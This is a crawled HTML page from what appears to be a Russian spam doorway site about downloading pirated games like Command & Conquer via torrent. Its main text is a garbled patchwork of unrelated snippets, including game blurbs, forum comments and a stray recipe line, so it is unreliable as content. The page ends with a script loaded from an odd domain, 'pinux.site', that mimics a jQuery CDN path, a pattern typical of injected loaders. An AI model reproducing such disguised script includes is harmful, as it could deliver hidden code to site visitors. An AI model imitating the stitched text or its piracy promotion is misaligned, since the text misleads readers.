

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-skachat-besplatno-igru-cherez-torrent-command-conquer.html
body_size: 3303
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно игру через торрент command conquer - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно игру через торрент command conquer</h2>
                            </header>
                            <p>Комментарии Если Вам удалось скачать бесплатно игру Command Conquer: Generals - Zero Hour (2003) (RePack Command Conquer: Red Alert 3 – новая часть популярной стратегии, которая набрала по всему миру тысячи. Скачать игры на pc через торрент бесплатно без регистрации Игры Скачать игру Розовая. Скачать игры на pc через торрент бесплатно без регистрации Игры Скачать игру Три. Хотите порадоваться чужой разбитой машине, или просто решили покататься недалеко. 
CrossFire скачать через торрент. Легкий способ скачать игру CrossFire на русском через торрент. Быстро скачать игру Command Conquer 3: Ярость Кейна / Command Conquer 3. Kane's Wrath на компьютер через. Чтобы бесплатно и без регистрации скачать Unturned 3.20.8.0 через торрент ВАМ нужно:. Комментарии Если Вам удалось скачать бесплатно игру Dune 2000 (1998) (RePack от Redzz) PC или не удалось. Скачать игру The Forest (2018) через торрент бесплатно. Command Conquer: Generals / Генералы на компьютер Год: 2003 Жанр: RTS Прямо сейчас и с нашего прекрасного. 4. Теперь его надо открыть в программе: торрент клиент. Эта программа скачает игру на Ваш. Друзья, вы можете скачать Don't Starve Together на русском языке через торрент со всеми обновлениями. C C Генералы — крутая стратегия с несколькими режимами игры, которая вошла к серии Command Conquer. 
Как скачать, установить, настроить и пользоваться Ориджином. Подходит для Windows и Mac OS. Origin. Скачать Warcraft 3: The Frozen Throne 1.26a бесплатно и без регистрации через торрент. Скачать Heroes of Might and Magic 3.58f WoG / Герои меча и магии 3.58f Во имя Богов через торрент бесплатно. 
Coop-Land.ru Руководства запуска Руководство запуска Command Conquer: Red Alert 3 по сети (кооператив. В этом экшн - платформере вам предстоит преодолевать препятствия, перепрыгивая и облетая. На этой странице вы можете скачать игру Counter-Strike: Source через торрент бесплатно на PC со всеми. Все о Red Alert 2 и Yuri's Revenge. У нас вы можете скачать бесплатно Red Alert. Ребят, да вы аутисты. На empireg хоть рекламы и много, но это норм сайт с играми с яндекс диска. Скачать игры на русском языке через торрент. Возможно, игры, выпущенные нашими. 
(1) Хреново, я новичок, меня выносит практически каждый игрок, учусь пока) (2) Ну чуть ниже. 1 cup sour cream 1/4 cup powdered sugar 1 tablespoon grated lemon peel 1 tablespoon lemon juice. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-mertvaya-tishina-skachat-s-torrenta.html">Мертвая тишина скачать с торрента</a></li>
                                <li><a href="tww67p-kak-vstavit-shablon-v-vordpress.html">Как вставить шаблон в вордпресс</a></li>
                                <li><a href="tww67p-plita-pag-14-gost.html">Плита паг 14 гост</a></li>
                                <li><a href="tww67p-battlog.html">Баттлог</a></li>
                                <li><a href="tww67p-vecher-vstrechi-vypusknikov-shablon-prezentacii.html">Вечер встречи выпускников шаблон презентации</a></li>
                                <li><a href="tww67p-skachat-torrent-5-element-igra.html">Скачать торрент 5 элемент игра</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игру Command Conquer Generals - Zero Hour через.</li>
<li>Скачать игру Command Conquer.</li>
<li>Розовая пантера: Фокус-покус (1999) RUS скачать через.</li>
<li>Три Богатыря и Шамаханская царица RUS скачать через.</li>
<li>Скачать Crashday Redline Edition через торрент бесплатно.</li>
<li>CrossFire Скачать Бесплатно Скачать игру CrossFire.</li>
<li>Скачать Command Conquer 3: Ярость Кейна / Command.</li>
<li>Unturned 3.20.8.0 cкачать через торрент бесплатно и без.</li>
<li>Скачать игру Dune 2000 через торрент.</li>
<li>The Forest (2018) скачать через торрент бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-izdatelstvo-artikl-otzyvy.html">Издательство артикль отзывы</a></li>
                                            <li><a href="tww67p-drayver-na-printer-panasonic-kx-mb1500-torrent.html">Драйвер на принтер panasonic kx mb1500 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-metyu-blank-vikipediya.html">Метью бланк википедия</a></li>
                                            <li><a href="tww67p-tekst-pesen-nyusha-vospominanie.html">Текст песен нюша воспоминание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-bezopasnost-kniga.html">Безопасность книга</a></li>
                                            <li><a href="tww67p-skachat-igru-na-android-blocky-roads.html">Скачать игру на андроид blocky roads</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-stalker-frozen-zon-torrent.html">Сталкер фрозен зон торрент</a></li>
                                            <li><a href="tww67p-xinput-3-dll.html">Xinput 3 dll</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
